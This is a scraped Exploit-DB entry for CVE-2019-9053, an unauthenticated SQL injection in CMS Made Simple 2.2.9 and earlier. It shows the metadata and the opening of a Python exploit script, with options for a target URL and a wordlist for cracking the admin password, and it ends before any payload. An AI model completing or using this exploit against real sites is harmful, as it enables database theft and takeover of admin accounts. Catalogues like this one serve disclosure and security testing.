 https://www.exploit-db.com/exploits/46635
EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
EDB Verified:
Author:
DANIELE SCANU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-04-02
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")